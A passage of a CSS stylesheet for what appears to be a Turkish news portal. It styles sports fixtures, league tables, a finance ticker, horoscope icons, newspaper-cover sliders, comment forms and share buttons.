background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #187a2f,#38cd36);
}
.sagFikstur h3 i {
padding-top: 12px;
font-size: 32px;
float: left;
margin-right: 15px;
}

.sagFikstur a {
width: calc(100% - 0px);
height: 48px;
line-height: 48px;
overflow: hidden;
display: block;
position: relative;
color: #ffffff;
font-size: 14px;
font-weight: 500;
text-align: center;
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #545454,#a7a7a7);
}
.sagFikstur a:hover {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #187a2f,#38cd36);
}
.sagFikstur a:before {
width: 14px;
height: 14px;
overflow: hidden;
display: block;
position: absolute;
top: calc(50% - 7px);
right: 10px;
font-family: "Font Awesome 6 Free";
content: "\f2f5";
font-weight: 900;
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
display: var(--fa-display,inline-block);
font-style: normal;
font-variant: normal;
line-height: 1;
text-rendering: auto;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.sagFikstur a:hover:before {
right: 15px;
}

.sagFikstur .fikscroll {
width: 100%;
height: calc(645px - 15px);
overflow-y: scroll;
}
.sagFikstur .fikscrollicerik {
width: calc(100% - 0px);
height: calc(100% - 0px);
min-height: 450px;
padding: 15px 0px 15px 0px;
}
.sagFikstur .fikscroll::-webkit-scrollbar-track {
-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
background-color: rgb(255 255 255 / 10%);
}
.sagFikstur .fikscroll::-webkit-scrollbar {
width: 3px;
background-color: rgb(255 255 255 / 10%);
}
.sagFikstur .fikscroll::-webkit-scrollbar-thumb {
-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
background: #0ba22e;
}

.anaFikstur {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
}
.anaFikstur .fiks {
width: calc(100% - 21px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 20px 10px 20px 10px;
margin: 0px 0px 0px 0px;
border-bottom: 0px;
border-right: 1px solid var(--griBG);
}
.anaFikstur .fiks div {
width: calc(50% - 30px);
height: auto;
overflow: hidden;
display: block;
float: left;
text-align: center;
}
.anaFikstur .fiks div:nth-of-type(2) {
width: 50px;
height: auto;
overflow: hidden;
display: block;
float: left;
padding: 0 5px;
text-align: center;
}
.anaFikstur .fiks div:nth-of-type(1) img,
.anaFikstur .fiks div:nth-of-type(3) img {
width: 30px;
height: 30px;
overflow: hidden;
}
.anaFikstur .fiks div:nth-of-type(1) strong,
.anaFikstur .fiks div:nth-of-type(3) strong {
width: 100%;
height: auto;
margin-top: 10px;
font-size: 14px;
font-weight: 500;
overflow: hidden;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
-moz-box-orient: vertical;
}
.anaFikstur .fiks div:nth-of-type(2) span {
font-size: 12px;
line-height: 20px;
}
.anaFikstur .fiks div:nth-of-type(2) p {
font-size: 13px;
font-weight: 700;
line-height: 20px;
}

#oneCikanlar {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.oneCikanlar {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.oneCikanlar .swiper-slide {
background: #ffffff;
}
.oneCikanlar figure {
width: 100%;
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px;
}
.oneCikanlar figure img {
width: 100%;
height: 100%;
}
.oneCikanlar figcaption {
width: calc(100% - 20px);
height: 44px;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 700;
color: var(--siyah);
margin: 2px 10px 10px 10px;
}
.oneCikanlar time {
width: calc(100% - 20px);
height: 14px;
overflow: hidden;
position: relative;
display: block;
font-size: 10px;
font-weight: 500;
color: var(--siyah);
margin: 10px 10px 5px 10px;
opacity: 0.7;
}
.oneCikanlar a:hover figcaption {
color: var(--kirmizi);
}

.anaFinans {
width: calc(100% - 40px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 10px 20px 10px 20px;
margin-top: 0px;
background: #191919;
box-shadow: 0 1px 8px rgb(186 186 186 / 50%);
}
.anaFinans .finic {
width: calc(16.666% - 26px);
height: 36px;
overflow: hidden;
display: block;
position: relative;
float: left;
border-right: 1px solid rgb(255 255 255 / 25%);
padding-right: 15px;
margin-right: 15px;
}
.anaFinans .finic:last-child {
border-right: 0px;
padding-right: 0px;
margin-right: 0px;
}
.anaFinans .finic strong {
width: calc(100% - 25px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-bottom: 0px;
font-size: 14px;
font-weight: 700;
line-height: 18px;
margin-left: 25px;
color: #d5d5d5;
}
.anaFinans .finic font {
width: auto;
height: auto;
overflow: hidden;
display: inline-block;
position: relative;
margin-left: 5px;
margin-top: 2px;
font-size: 10px;
font-weight: 400;
line-height: 15px;
color: #d5d5d5;
}
.anaFinans .finic font.up,
.anaFinans .finic font.down,
.anaFinans .finic font.minus {
float: left;
margin-left: 25px;
font-size: 12px;
}

.anaFinans .finic font.up {
color: #0ba22e;
}
.anaFinans .finic font.down {
color: #d73516;
}
.anaFinans .finic font.minus {
color: #191919;
}

.anaFinans i.fas.fa-caret-up {
width: 15px;
height: auto;
overflow: hidden;
position: absolute;
left: 0px;
bottom: 0px;
animation: up 1.8s linear infinite;
color: #36dd5d;
text-align: center;
}
.anaFinans i.fas.fa-caret-up:nth-of-type(2n) {
animation: up2 1.8s linear infinite;
}
.anaFinans i.fas.fa-caret-up:nth-of-type(3n) {
animation: up3 1.8s linear infinite;
}
.anaFinans i.fas.fa-caret-up:nth-of-type(4n) {
animation: up4 1.8s linear infinite;
}
@keyframes up {
0% {bottom: 0;color: #0ba22e;}
50% {bottom: 0px;}
100% {bottom: 0;}
}
@keyframes up2 {
0% {bottom: 0;color: #0ba22e;}
50% {bottom: 10px;}
100% {bottom: 0;}
}
@keyframes up3 {
0% {bottom: 0;color: #0ba22e;}
50% {bottom: 20px;}
100% {bottom: 0;}
}


.anaFinans i.fas.fa-caret-down {
width: 15px;
height: auto;
overflow: hidden;
position: absolute;
left: 0px;
top: 0px;
animation: down 1.8s linear infinite;
color: #d50000;
text-align: center;
}
.anaFinans i.fas.fa-caret-down:nth-of-type(2n) {
animation: down2 1.8s linear infinite;
}
.anaFinans i.fas.fa-caret-down:nth-of-type(3n) {
animation: down3 1.8s linear infinite;
}
.anaFinans i.fas.fa-caret-down:nth-of-type(4n) {
animation: down4 1.8s linear infinite;
}
@keyframes down {
0% {top: 0;color: #d73516;}
50% {top: 0px;}
100% {top: 0;}
}
@keyframes down2 {
0% {top: 0;color: #d73516;}
50% {top: 10px;}
100% {top: 0;}
}
@keyframes down3 {
0% {top: 0;color: #d73516;}
50% {top: 20px;}
100% {top: 0;}
}

.anaFinans i.fa-solid.fa-minus {
width: 15px;
height: auto;
overflow: hidden;
position: absolute;
left: 0px;
top: 0px;
animation: minus 1.8s linear infinite;
color: #838383;
text-align: center;
}
.anaFinans i.fa-solid.fa-minus:nth-of-type(2n) {
animation: minus2 1.8s linear infinite;
}
.anaFinans i.fa-solid.fa-minus:nth-of-type(3n) {
animation: minus3 1.8s linear infinite;
}
.anaFinans i.fa-solid.fa-minus:nth-of-type(4n) {
animation: minus4 1.8s linear infinite;
}
@keyframes minus {
0% {top: 0;color: #191919;}
50% {top: 0px;}
100% {top: 0;}
}
@keyframes minus2 {
0% {top: 0;color: #191919;}
50% {top: 10px;}
100% {top: 0;}
}
@keyframes minus3 {
0% {top: 0;color: #191919;}
50% {top: 20px;}
100% {top: 0;}
}


.icerikDort .puanDurumu {
width: calc(300px - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
margin-top: 20px;
padding: 15px 15px 15px 15px;
}
.icerikDort .puanDurumu div {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}


.icerikDort .puanDurumu div:after {
width: 3px;
height: 15px;
overflow: hidden;
display: block;
position: absolute;
content: "";
top: 10px;
left: 0px;
}
.icerikDort .puanDurumu div:nth-of-type(2n):after {
background: #008002;
}
.icerikDort .puanDurumu div:nth-of-type(3n):after {
background: #00b303;
}
.icerikDort .puanDurumu div:nth-of-type(4n):after,
.icerikDort .puanDurumu div:nth-of-type(5n):after {
background: #ffba00;
}
.icerikDort .puanDurumu div:nth-of-type(6n):after,
.icerikDort .puanDurumu div:nth-of-type(7n):after,
.icerikDort .puanDurumu div:nth-of-type(8n):after,
.icerikDort .puanDurumu div:nth-of-type(9n):after {
background: transparent!important;
}
.icerikDort .puanDurumu div:nth-of-type(10n):after,
.icerikDort .puanDurumu div:nth-of-type(11n):after,
.icerikDort .puanDurumu div:nth-of-type(12n):after {
background: #de2e2e!important;
}



.icerikDort .puanDurumu .baslik {
border-bottom: 1px solid #dedede;
}
.icerikDort .puanDurumu .baslik span {
margin: 0px 0px 10px 0px;
font-weight: 700;
color: var(--siyah)!important;
}
.icerikDort .puanDurumu div span {
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin: 10px 0px 10px 0px;
font-size: 12px;
}
.icerikDort .puanDurumu div span:nth-of-type(1n) {
width: 23px;
text-align: right;
color: #505050;
}
.icerikDort .puanDurumu div span:nth-of-type(2n) {
width: calc(100% - 120px);
color: var(--siyah);
padding-left: 7px;
text-align: left;
-webkit-line-clamp: 1;
display: -webkit-box;
-webkit-box-orient: vertical;
}
.icerikDort .puanDurumu div span:nth-of-type(3n) {
width: 30px;
text-align: center;
color: var(--siyah);
}
.icerikDort .puanDurumu div span:nth-of-type(4n) {
width: 30px;
text-align: center;
color: var(--siyah);
padding-left: 0px;
}
.icerikDort .puanDurumu div span:nth-of-type(5n) {
width: 30px;
text-align: center;
color: var(--siyah);
font-weight: 700;
}

.icerikDort .puanDurumu div span i {
width: 10px;
height: 10px;
text-align: center;
overflow: hidden;
display: block;
position: absolute;
content: "";
left: 0px;
}
.icerikDort .puanDurumu div span i.fa-solid.fa-caret-up {
font-size: 10px;
top: 3px;
color: #0ba22e;
}
.icerikDort .puanDurumu div span i.fa-solid.fa-caret-down {
font-size: 10px;
top: 3px;
color: #d73516;
}
.icerikDort .puanDurumu div span i.fa-solid.fa-circle {
font-size: 5px;
top: 6px;
color: #bbbbbb;
}

.icerikDort .puanDurumu a {
width: calc(100% - 0px);
height: 40px;
line-height: 40px;
overflow: hidden;
display: block;
position: relative;
background: #191919;
color: #ffffff;
font-size: 14px;
font-weight: 500;
text-align: center;
margin-top: 10px;
border-radius: 4px;
}
.icerikDort .puanDurumu a:before {
width: 14px;
height: 14px;
overflow: hidden;
display: block;
position: absolute;
top: calc(50% - 7px);
right: 10px;
font-family: "Font Awesome 6 Free";
content: "\f2f5";
font-weight: 900;
-moz-osx-font-smoothing: grayscale;
-webkit-font-smoothing: antialiased;
display: var(--fa-display,inline-block);
font-style: normal;
font-variant: normal;
line-height: 1;
text-rendering: auto;
-webkit-transition: all .25s;
-moz-transition: all .25s;
-ms-transition: all .25s;
-o-transition: all .25s;
transition: all .25s;
}
.icerikDort .puanDurumu a:hover:before {
right: 15px;
}

.anacanliSonuc {
width: calc(300px - 0px);
height: 96px;
overflow: hidden;
display: block;
position: relative;
margin-top: 16px;
}

#katburc.anaBurclar {
width: calc(100% - 30px);
}
#katburc.anaBurclar .anaBurc {
width: calc(8.333% - 0px);
}

.anaBurclar {
width: calc(100% - 300px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 6px 15px 36px 15px;
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(255deg, #9c2984,#2f0e7a);
background-repeat: no-repeat;
background-size: cover;
}
.anaBurclar .anaBurc {
width: calc(16.666% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
text-align: center;
margin-top: 30px;
z-index: 3;
}
.anaBurclar .anaBurc a {
display: block;
}
.anaBurclar .anaBurc figure {
width: 42px;
height: 42px;
overflow: hidden;
display: inline-table;
margin: 0px 0px 15px 0px;
}
.anaBurclar .anaBurc figure img {
width: 42px;
height: 42px;
}
.anaBurclar .anaBurc figcaption {
font-size: 14px;
font-weight: 500;
color: #ffffff;
}
.anaBurclar .anaBurc a:hover figcaption {
color: #e3f54a;
}

#gazeteilan {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 15px 15px 15px 15px;
background: #ffffff;
}
#gazeteilan .gazeteler {
width: calc(100% - 12px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 5px 5px 5px 5px;
background: #ffffff;
border: 1px solid #dedede;
}
#gazeteilan .gazeteler img {
width: 100%;
height: auto;
}
#gazeteilan a.ilanLink {
width: auto;
height: 50px;
line-height: 50px;
overflow: hidden;
display: table;
background: var(--kirmiziBG);
cursor: pointer;
color: rgba(0, 0, 0, 0);
text-shadow: 0 0 0 #ffffff, 0 3rem 0 #ffffff;
transition: background-color 150ms, text-shadow 200ms;
font-size: 16px;
font-weight: 500;
border: 0px;
outline: none;
padding: 0px 30px;
margin: 15px auto 0px auto;
}
#gazeteilan a.ilanLink:hover {
background-color: #585858;
text-shadow: 0 -3rem 0 #ffffff, 0 0 0 #ffffff;
}


.gazeteIleri,
.gazeteGeri {
width: 90px;
height: 90px;
line-height: 40px;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 9;
top: calc(50% - 45px);
text-align: center;
cursor: pointer;
transition: all 900ms ease;
}
.gazeteIleri i,
.gazeteGeri i {
color: var(--kirmizi);
font-size: 24px;
}
.gazeteIleri i {
position: absolute;
top: calc(50% - 12.5px);
left: 15px;
}
.gazeteGeri i {
position: absolute;
top: calc(50% - 12.5px);
right: 15px;
}
.gazeteGeri {
left: -45px;
background: #ffffff;
}
.gazeteIleri {
right: -45px;
background: #ffffff;
}
.gazeteGeri:hover {
width: 110px;
}
.gazeteIleri:hover {
width: 110px;
}
.gazeteIleri:hover i,
.gazeteGeri:hover i {
color: var(--kirmizi);
}





.basinIlan  {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.basinIlan iframe {
width: calc(100% - 0px);
height: 140px;
overflow: hidden;
display: block;
position: relative;
background: #ffffff;
}
.basinIlan img {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}

#anaVizyon {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 30px 0px 40px 0px;
background: radial-gradient(circle at 1% 52%,rgba(139,139,139,.05) 0%,rgba(139,139,139,.05) 50%,rgba(21,21,21,.05) 50%,rgba(21,21,21,.05) 100%),radial-gradient(circle at 41% 28%,rgba(81,81,81,.05) 0%,rgba(81,81,81,.05) 50%,rgba(7,7,7,.05) 50%,rgba(7,7,7,.05) 100%),radial-gradient(circle at 48% 1%,rgba(93,93,93,.05) 0%,rgba(93,93,93,.05) 50%,rgba(7,7,7,.05) 50%,rgba(7,7,7,.05) 100%),linear-gradient(255deg,#0f0f0f,#545454);
background-repeat: no-repeat;
background-size: cover;
}
#anaVizyon h2 {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 40px 0px;
color: #ffffff;
font-size: 24px;
font-weight: 700;
letter-spacing: 10px;
text-align: center;
}
#anaVizyon h2:after {
width: calc(20% - 0px);
height: 3px;
overflow: hidden;
display: block;
position: absolute;
content: "";
bottom: 22px;
left: 0px;
right: 0px;
margin: 0px auto;
background: #ffffff;
}
.anaVizyon .anaviz {
width: calc(100% - 30px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px 0px 15px;
background: #ff4f2d;
background: -moz-linear-gradient(180deg, rgba(255,163,0,1) 0%, rgba(0,0,0,1) 50%);
background: -webkit-linear-gradient(180deg, #ff4f2d 0%, rgb(0 0 0 / 0%) 50%);
background: linear-gradient(180deg, #ff4f2d 0%, rgb(0 0 0 / 0%) 50%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffa300",endColorstr="#000000",GradientType=1);
}
.anaVizyon .anaviz figure {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
position: relative;
display: block;
}
.anaVizyon .anaviz figure img {
width: 100%;
height: auto;
max-height: 260px;
display: block;
overflow: hidden;
}
.anaVizyon .anaviz figcaption {
width: calc(100% - 0px);
height: auto;
line-height: 1.4;
overflow: hidden;
position: relative;
-webkit-line-clamp: 2;
display: -webkit-box;
-webkit-box-orient: vertical;
font-size: 16px;
font-weight: 500;
color: #ffffff;
margin: 15px 0px 10px 0px;
text-align: center;
padding: 0px 0px 0px 0px;
}
.anaVizyon .anaviz:hover figcaption {
color: #ff4f2d;
}
.anaVizyon .anaviz time {
display: none;
}

.sliderIleri,
.sliderGeri {
width: 90px;
height: 90px;
line-height: 40px;
overflow: hidden;
display: block;
position: absolute;
content: "";
z-index: 9;
top: calc(50% - 45px);
text-align: center;
cursor: pointer;
transition: all 900ms ease;
}
.sliderIleri i,
.sliderGeri i {
color: #ffffff;
font-size: 24px;
}
.sliderIleri i {
position: absolute;
top: calc(50% - 12.5px);
left: 15px;
}
.sliderGeri i {
position: absolute;
top: calc(50% - 12.5px);
right: 15px;
}
.sliderGeri {
left: -45px;
background: #484848;
}
.sliderIleri {
right: -45px;
background: #1d1d1d;
}
.sliderGeri:hover {
width: 110px;
}
.sliderIleri:hover {
width: 110px;
}
.sliderIleri:hover i,
.sliderGeri:hover i {
color: #ff4f2d;
}

.anaGazete {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}

.pagination {
width: 100%;
height: auto;
overflow: hidden;
display: inline-table;
position: relative;
margin-top: 10px;
margin-bottom: 30px;
text-align: center;
}
.pagination a,
.pagination span {
width: auto;
height: auto;
line-height: 50px;
overflow: hidden;
display: inline-block;
padding: 0px 20px;
background: var(--beyazBG);
font-size: 14px;
font-weight: 500;
color: var(--siyah);
margin-right: 1px;
}
.pagination a:last-child,
.pagination span:last-child {
margin-right: 0px;
}
.pagination span,
.pagination a:hover {
color: var(--beyaz);
background: var(--kirmiziBG);
font-weight: 500;
}
span.page-numbers.dots {
background: var(--beyazBG);
color: var(--siyah);
}

#kategoriManset #mansetSol {
width: calc(100% - 356px);
}
#kategoriManset .mansetSol figure img {
height: 438px;
}
#kategoriManset .mansetSol figcaption {
bottom: 50px;
}
#kategoriManset #mansetSol .swiper-pagination-bullet {
line-height: 87.5px;
}
#kategoriManset #mansetSol {
background: var(--siyahBG);
}

.katmr {
width: 336px;
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.katmr .sagSondk {
margin: 0px 0px 0px 0px;
text-align: left;
}
.katmr .sagSondk ul li {
width: calc(100% - 30px);
padding: 1.5px 15px 1.3px 15px;
}
.katmr .sagSondk ul li a strong {
width: calc(100% - 90px);
height: 42px;
-webkit-line-clamp: 2;
font-size: 16px;
font-weight: 500;
color: var(--siyah);
margin: 15px 15px 15px 0px;
}
.katmr .sagSondk ul li a span {
width: 75px;
height: 72px;
line-height: 72px;
font-size: 3em;
opacity: 0.2;
}
.katmr .sagSondk ul li:hover strong,
.katmr .sagSondk ul li:hover span {
color: #ffffff;
}
.katmr .sagSondk ul li:hover span {
opacity: 1;
}






.yorumAlani {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 0px 0px;
margin: 40px 0px 20px 0px;
}
.yorumAlani form {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
margin-top: 20px;
}
.yorumAlani form .inputlar {
width: calc(250px - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-right: 20px;
margin-bottom: 20px;
}
.yorumAlani form .textarea {
width: calc(100% - 270px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-bottom: 20px;
margin-right: 0px;
}
.yorumAlani .yorumYap.labelBuyut .textarea {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
margin-bottom: 20px;
margin-right: 0px;
}
.yorumAlani form input {
width: calc(100% - 32px);
height: 50px;
line-height: 50px;
padding: 0px 15px;
margin: 0px 0px 15px 0px;
border: 1px solid #ffffff;
-webkit-transition: 0.5s;
transition: 0.5s;
outline: none;
font-size: 14px;
font-weight: 500;
color: var(--siyah);
}
.yorumAlani form input:focus,
.yorumAlani form textarea:focus {
border: 1px solid #585858;
}
.yorumAlani form input:last-child {
margin: 0px 0px 0px 0px;
}
.yorumAlani form textarea {
width: calc(100% - 32px);
max-width: calc(100% - 32px);
max-height: 87px;
height: 87px;
padding: 15px 15px;
margin: 0px 0px 0px 0px;
border: 1px solid #ffffff;
-webkit-transition: 0.5s;
transition: 0.5s;
outline: none;
font-size: 14px;
font-weight: 500;
color: var(--siyah);
display: block;
overflow: hidden;
font-family: 'Inter', sans-serif;
}
.yorumAlani button#submit {
width: auto;
height: 50px;
line-height: 50px;
overflow: hidden;
display: table;
background: var(--kirmiziBG);
cursor: pointer;
color: rgba(0, 0, 0, 0);
text-shadow: 0 0 0 #ffffff, 0 3rem 0 #ffffff;
transition: background-color 150ms, text-shadow 200ms;
font-size: 16px;
font-weight: 500;
border: 0px;
outline: none;
padding: 0px 30px;
margin: 0px auto 0px auto;
}
.yorumAlani button#submit:hover {
background-color: #585858;
text-shadow: 0 -3rem 0 #ffffff, 0 0 0 #ffffff;
}

.yapilanYorumlar {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 0px 0px;
margin: 20px 0px 0px 0px;
}
.yapilanYorumlar .yorum {
width: calc(100% - 36px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 15px 15px 15px 15px;
margin: 0px 0px 10px 0px;
background: #ffffff;
border-left: 5px solid #585858;
}
.yapilanYorumlar ul {
width: calc(100% - 10px);
height: auto;
overflow: hidden;
display: block;
position: relative;
padding: 0px 0px 0px 10px;
margin: 0px 0px 0px 0px;
}
.yapilanYorumlar ul .yorum {
border-left: 5px solid #585858;
}
.yapilanYorumlar .yorum span {
width: auto;
height: auto;
overflow: hidden;
display: inline-table;
position: relative;
font-size: 14px;
font-weight: 400;
color: var(--siyah);
margin-right: 10px;
}
.yapilanYorumlar .yorum span:nth-of-type(3n) {
margin-right: 0px;
}
.yapilanYorumlar .yorum span.name {
font-weight: 700;
color: var(--siyah);
}
.yapilanYorumlar .yorum span.date {
font-size: 12px;
}
.yapilanYorumlar .yorum a {
background: #585858;
color: var(--beyaz);
padding: 1px 5px;
font-size: 10px;
letter-spacing: 1px;
}
.yapilanYorumlar .yorum p {
width: calc(100% - 10px);
height: auto;
overflow: hidden;
display: block;
position: relative;
font-size: 14px;
font-weight: 400;
color: var(--siyah);
margin-top: 10px;
padding-left: 10px;
}

.social-share {
width: auto;
height: auto;
display: flex;
flex-direction: column;
float: left;
margin-bottom: 15px;
}
.social-share .btn {
width: 200px;
height: 42px;
display: flex;
align-items: center;
justify-content: center;
font-size: 24px;
color: var(--siyah);
cursor: pointer;
position: relative;
background: #ffffff;
border: 1px solid var(--siyah);
}
.social-share .btn strong {
font-size: 16px;
margin-right: 10px;
color: var(--siyah);
}
.social-share .btn .fa-share-alt {
margin-right: 2px;
color: var(--siyah);
}
.social-share .btn:active:not(:focus-within) > i {
transform: translate(0.8px, 0.8px);
}

.social-share .social {
position: absolute;
top: -79px;
display: none;
justify-content: space-between;
background-color: #ffffff;
padding: 15px 15px;
left: -1px;
}
.social-share .toggle input[type="checkbox"]:checked + .btn .social {
animation: fadeIn 1s;
display: flex;
}
.social-share .toggle input[type="checkbox"]:not(:checked) + .btn .social {
animation: fadeOut 1s;
}
.social-share .toggle input[type="checkbox"]:checked + .btn .fa-share-alt {
display: none;
}
.social-share .toggle input[type="checkbox"]:not(:checked) + .btn .fa-times {
display: none;
}
.social-share .social a {
width: 36px;
height: 36px;
line-height: 36px;
overflow: hidden;
text-align: center;
font-size: 18px;
margin: 0px 5px;
color: #ffffff;
}
.social-share .social a:nth-of-type(1n) {
background: #3b5998;
}
.social-share .social a:nth-of-type(2n) {
background: #00aced;
}
.social-share .social a:nth-of-type(3n) {
background: #cb2027;
}
.social-share .social a:nth-of-type(4n) {
background: #007bb5;
}
.social-share .social a:nth-of-type(5n) {
background: #4dc247;
}
.social-share .social a:nth-of-type(6n) {
background: #585858;
}
.social-share .social a:hover {
background: var(--siyahBG);
}
.social-share input[type="checkbox"] {
display: none;
}
@keyframes fadeIn {
from {
opacity: 0;
}
to {
opacity: 1;
}
}
@keyframes fadeOut {
from {
opacity: 1;
}
to {
opacity: 0;
}
}

.islemGorenler {
width: calc(100% - 0px);
height: auto;
overflow: hidden;
display: block;
position: relative;
}
.islemGorenler .ekbil {
width: calc(33.333% - 14px);
height: auto;
overflow: hidden;
display: block;
position: relative;
float: left;
background: #ffffff;
padding: 0px 0px 0px 0px;
margin: 0px 20px 30px 0px;
}
.islemGorenler .ekbil:last-child {
margin: 0px 0px 30px 0px;
}
.islemGorenler .ekbil h4 span {
font-weight: 700;
}
.islemGorenler .ekbil h4 {
width: calc(100% - 15px);
height: 60px;
line-height: 60px;
overflow: hidden;
display: block;
position: relative;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 15px;
color: var(--beyaz);
font-size: 18px;
font-weight: 300;
}
.islemGorenler .ekbil:nth-of-type(1n) h4 {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #10872c,#30cd85);
}
.islemGorenler .ekbil:nth-of-type(2n) h4 {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #ab1324,#ab8c1a);
}
.islemGorenler .ekbil:nth-of-type(3n) h4 {
background: radial-gradient(circle at 1% 52%, rgba(139, 139, 139,0.05) 0%, rgba(139, 139, 139,0.05) 50%,rgba(21, 21, 21,0.05) 50%, rgba(21, 21, 21,0.05) 100%),radial-gradient(circle at 41% 28%, rgba(81, 81, 81,0.05) 0%, rgba(81, 81, 81,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),radial-gradient(circle at 48% 1%, rgba(93, 93, 93,0.05) 0%, rgba(93, 93, 93,0.05) 50%,rgba(7, 7, 7,0.05) 50%, rgba(7, 7, 7,0.05) 100%),linear-gradient(224deg, #0d72ad,#1bb9aa);
}
